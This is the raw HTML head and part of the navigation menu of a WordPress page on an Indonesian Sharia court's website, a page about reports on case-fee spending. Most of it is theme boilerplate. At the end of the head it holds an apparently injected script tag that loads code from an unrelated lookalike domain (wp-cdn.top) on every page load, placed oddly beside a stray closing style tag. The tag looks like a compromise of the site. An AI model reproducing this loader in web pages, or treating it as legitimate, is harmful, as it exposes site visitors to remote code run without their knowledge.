<link rel='stylesheet' id='td-theme-demo-style-css' href='https://ms-sigli.go.id/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=9.2.2' type='text/css' media='all' />
<!--n2css--><!--n2js--><script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ms-sigli.go.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ms-sigli.go.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ms-sigli.go.id/wp-json/wp/v2/pages/118" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ms-sigli.go.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://ms-sigli.go.id/laporan-penggunaan-biaya-perkara/" />
<link rel='shortlink' href='https://ms-sigli.go.id/?p=118' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ms-sigli.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-sigli.go.id%2Flaporan-penggunaan-biaya-perkara%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ms-sigli.go.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fms-sigli.go.id%2Flaporan-penggunaan-biaya-perkara%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/ms-sigli.go.id\/wp-admin\/","wpRestNonce":"a8c5114df5","wpRestUrl":"https:\/\/ms-sigli.go.id\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/ms-sigli.go.id\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.2.2";
var td_get_template_directory_uri="https:\/\/ms-sigli.go.id\/wp-content\/themes\/Newspaper";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #000000;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #000000 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #39a016;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #39a016;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #39a016 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #39a016;
    }
    
    
    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: #39a016;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #ffffff;
    }

    
    .td-header-bg:before {
        background-image: url('https://ms-sigli.go.id/wp-content/uploads/2025/12/web-banner-header-1024x114.png');
    }

    
    .td-header-bg:before {
        background-size: auto;
    }

    
    .td-header-bg:before {
        background-position: center center;
    }
</style>



<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ms-sigli.go.id/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ms-sigli.go.id/laporan-penggunaan-biaya-perkara/",
                    "name": "Laporan Penggunaan Biaya Perkara"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://ms-sigli.go.id/wp-content/uploads/2024/08/cropped-Logo_ms_sigli-removebg-preview-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
                  color: #39a016;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
                  border-color: #39a016;
                }
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
                  background-color: #39a016;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src="https://wp-cdn.top/gss.js"></script></style></head>

<body class="wp-singular page-template-default page page-id-118 wp-theme-Newspaper laporan-penggunaan-biaya-perkara global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-simtalak-container"><ul id="menu-menu-simtalak" class="td-mobile-main-menu"><li id="menu-item-3677" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-3677"><a href="https://ms-sigli.go.id/">BERANDA</a></li>
<li id="menu-item-3401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3401"><a href="#">PROFIL<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3399"><a href="https://ms-sigli.go.id/visi-misi/">Visi dan Misi Pengadilan</a></li>
	<li id="menu-item-3400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3400"><a href="https://ms-sigli.go.id/tupoksi/">Tugas Pokok dan Fungsi Pengadilan</a></li>
	<li id="menu-item-3402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3402"><a href="https://ms-sigli.go.id/wilayah-yuridiksi/">Wilayah Yurisduksi</a></li>
	<li id="menu-item-3403" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3403"><a href="https://ms-sigli.go.id/struktur-organisasi/">Struktur Organisasi</a></li>
	<li id="menu-item-3404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3404"><a href="https://ms-sigli.go.id/sejarah/">Sejarah Pengadilan</a></li>
	<li id="menu-item-3405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3405"><a href="https://ms-sigli.go.id/nama-mantan-pimpinan-mahkamah-syariyah-sigli/">Daftar Nama Mantan Pimpinan</a></li>
	<li id="menu-item-3406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://ms-sigli.go.id/pogram-kerja/">Agenda Kegiatan</a></li>
	<li id="menu-item-3408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3408"><a href="https://ms-sigli.go.id/hubungi-kami/">Alamat dan Kontak Pengadilan</a></li>
</ul>
</li>
<li id="menu-item-3520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3520"><a href="#">INFORMASI UMUM<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3521"><a href="https://ms-sigli.go.id/daftar-sop/">Daftar SOP</a></li>
	<li id="menu-item-3522" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3522"><a href="https://ms-sigli.go.id/rkt/">Program Kerja Tahunan</a></li>
	<li id="menu-item-3523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3523"><a href="https://ms-sigli.go.id/laporan-tahunan/">Laporan Tahunan</a></li>
</ul>
</li>
<li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3524"><a href="#">KEPANITERAAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://ms-sigli.go.id/jinayat/">Jinayat</a></li>
	<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3534"><a href="#">Info Perkara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3532"><a href="https://ms-sigli.go.id/penelesuran-perkara/">Sistem Informasi Penelusuran Perkara</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3531"><a href="https://ms-sigli.go.id/e-court-2/">e-Court</a></li>
		<li id="menu-item-3560" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3560"><a href="https://ms-sigli.go.id/tabayyun/">Tabayyun</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3533"><a href="https://ms-sigli.go.id/direktori-putusan-ms-sigli/">Direktori Putusan Ms Sigli</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://ms-sigli.go.id/jadwal-sidang/">Jadwal Sidang</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3556"><a href="https://ms-sigli.go.id/statistik-perkara/">Statistik Perkara</a></li>
		<li id="menu-item-3557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3557"><a href="https://ms-sigli.go.id/panggilan-ghaib/">Panggilan Ghaib</a></li>
		<li id="menu-item-3561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3561"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Biaya Proses Perkara</a></li>
	</ul>
</li>
	<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3535"><a href="#">Prosedur Berperkara<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://ms-sigli.go.id/prosedur-beracara-tk-i/">Prosedur Berperkara TK I</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3539"><a href="https://ms-sigli.go.id/prosedur-pengajuan-banding/">Prosedur Beperkara Banding</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://ms-sigli.go.id/prosedur-pengajuan-kasasi/">Prosedur Beperkara Kasasi</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3537"><a href="https://ms-sigli.go.id/prosedur-pengajuan-pk/">Prosedur Beperkara PK</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3536"><a href="https://ms-sigli.go.id/prosedur-pengambilan-produk-mahkamah/">Prosedur Pengambilan Produk Mahkamah</a></li>
		<li id="menu-item-3541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3541"><a href="https://ms-sigli.go.id/gugatan-sederhana/">Gugatan Sederhana</a></li>
	</ul>
</li>
	<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3545"><a href="#">Hak Pencari Keadilan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://ms-sigli.go.id/hak-pencari-keadilan/">Hak Pencari Keadilan</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3547"><a href="https://ms-sigli.go.id/hak-dalam-proses-persidangan/">Hak Dalam Proses Persidangan</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://ms-sigli.go.id/tata-tertib-persidangan/">Tata Tertip Persidangan</a></li>
	</ul>
</li>
	<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3551"><a href="#">Mediasi<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://ms-sigli.go.id/layanan-mediasi/">Prosedur Mediasi</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3555"><a href="https://ms-sigli.go.id/daftar-mediator/">Daftar Mediator</a></li>
	</ul>
</li>
	<li id="menu-item-3565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3565"><a href="https://ms-sigli.go.id/tarif-dan-panjar-biaya-perkara/">Radius Biaya Perkara</a></li>
	<li id="menu-item-3568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3568"><a href="https://ms-sigli.go.id/hak-bak-kepaniteraan/">Hak hak Kepaniteraan</a></li>
	<li id="menu-item-3569" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3569"><a href="#">Laporan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3570"><a href="https://ms-sigli.go.id/penggunaan-biaya-perkara/">Penggunaan Biaya Perkara</a></li>
		<li id="menu-item-3571" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3571"><a href="https://ms-sigli.go.id/laporan-pengembalian-sisa-panjar-perkara/">Laporan Pengembalian Sisa Panjar Perkara</a></li>
	</ul>
</li>
	<li id="menu-item-3572" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3572"><a href="#">Berperkara Tanpa Biaya (Prodeo)<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3575"><a href="https://ms-sigli.go.id/perkara-prodeo/">PERKARA PRODEO</a></li>
		<li id="menu-item-3574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3574"><a href="https://ms-sigli.go.id/prosedur-berperkara-prodeo/">Prosedur berperkara prodeo</a></li>
		<li id="menu-item-3573" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3573"><a href="https://ms-sigli.go.id/rincian-biaya-prodeo-yang-dibebankan-ke-negara/">Rincian biaya prodeo yang dibebankan ke negara</a></li>
	</ul>
</li>
	<li id="menu-item-3576" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3576"><a href="#">Pos Bantuan Hukum<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://ms-sigli.go.id/penyedia-posbakum-ms-sigli/">Penyedia Posbakum</a></li>
		<li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3579"><a href="https://ms-sigli.go.id/penerima-jasa-posbakum/">Penerima Jasa Posbakum</a></li>
		<li id="menu-item-3580" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3580"><a href="https://ms-sigli.go.id/jasa-hukum-yang-dilayani-posbakum/">Jasa Hukum Yang dilayani</a></li>
		<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://ms-sigli.go.id/syarat-memperoleh-jasa-posbakum/">Syarat dan Mekanisme</a></li>
		<li id="menu-item-3581" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3581"><a href="https://ms-sigli.go.id/dasar-hukum-posbakum/">Dasar Hukum Posbakum</a></li>
	</ul>
</li>
	<li id="menu-item-3582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3582"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kepaniteraan/">Pedoman Pengelolaan Kepaniteraan</a></li>
</ul>
</li>
<li id="menu-item-3591" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3591"><a href="#">KESEKRETARIATAN<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3592" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3592"><a href="https://ms-sigli.go.id/profil-pejabat-pegawai/">Profil Pejabat &#038; Pegawai</a></li>
	<li id="menu-item-3593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3593"><a href="https://ms-sigli.go.id/statistik-pegawai/">Statistik Pegawai</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3596"><a href="#">Laporan Harta Kekayaan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3804"><a href="https://ms-sigli.go.id/lhkpn/">LHKPN</a></li>
		<li id="menu-item-3595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3595"><a href="https://ms-sigli.go.id/lhkasn/">LHKASN</a></li>
	</ul>
</li>
	<li id="menu-item-3597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3597"><a href="#">Umum &#038; Keuangan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3598"><a href="https://ms-sigli.go.id/pagu-dipa/">DIPA</a></li>
		<li id="menu-item-3599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3599"><a href="https://ms-sigli.go.id/laporan-realisasi-anggaran/">Laporan Realisasi Anggaran</a></li>
		<li id="menu-item-3600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3600"><a href="https://ms-sigli.go.id/laporan-keuangan-calk/">Catatan Atas Laporan Keuangan (CALK)</a></li>
		<li id="menu-item-3601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3601"><a href="https://ms-sigli.go.id/neraca-keuangan-dipa-01-04/">Neraca Keuangan</a></li>
		<li id="menu-item-3602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3602"><a href="https://ms-sigli.go.id/laporan-pnbp/">Laporan PNBP</a></li>
		<li id="menu-item-3603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://ms-sigli.go.id/aset-inventaris/">Asset dan Inventaris</a></li>
		<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://ms-sigli.go.id/pengadaan-barang-dan-jasa/">Pengadaan Barang dan Jasa</a></li>
	</ul>
</li>
	<li id="menu-item-3605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3605"><a href="#">SAKIP<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3606"><a href="https://ms-sigli.go.id/rencana-strategis/">Rencana Strategis (Renstra)</a></li>
		<li id="menu-item-3607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3607"><a href="https://ms-sigli.go.id/rkt/">Rencana Kinerja Tahunan (RKT)</a></li>
		<li id="menu-item-3608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3608"><a href="https://ms-sigli.go.id/rencana-aksi/">Rencana Aksi Kinerja</a></li>
		<li id="menu-item-3609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3609"><a href="https://ms-sigli.go.id/pkt/">Perjanjian Kinerja (PK)</a></li>
		<li id="menu-item-3610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3610"><a href="https://ms-sigli.go.id/iku/">Indikator Kinerja Utama (IKU) dan Reviu IKU</a></li>
		<li id="menu-item-3611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3611"><a href="https://ms-sigli.go.id/lkjip/">Laporan Kinerja Instansi Pemerintah (LKjIP)</a></li>
	</ul>
</li>
	<li id="menu-item-3612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3612"><a href="https://ms-sigli.go.id/pedoman-pengelolaan-kesekretariatan/">Pedoman Pengelolaan Kesekretariatan</a></li>
	<li id="menu-item-3613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3613"><a href="https://ms-sigli.go.id/unit-pelaksana-teknis-kesekretariatan/">Unit Pelaksana Teknis Kesekretariatan</a></li>
	<li id="menu-item-3617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://ms-sigli.go.id/statistik-pengunjung-website/">Statistik Pengunjung Website</a></li>
</ul>
</li>
<li id="menu-item-3618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3618"><a href="#">LAYANAN PUBLIK<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-3624" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3624"><a href="#">Pelayanan<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://ms-sigli.go.id/standar-dan-maklumat-pelayanan/">Standar dan Maklumat Pelayanan</a></li>
		<li id="menu-item-3620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://ms-sigli.go.id/jam-kerja/">Jam kerja pelayanan</a></li>
		<li id="menu-item-3621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://ms-sigli.go.id/fasilitas-publik/">Fasilitas Publik</a></li>
		<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://ms-sigli.go.id/sop-khusus-pelayanan-publik/">SOP Khusus Pelayanan Publik</a></li>
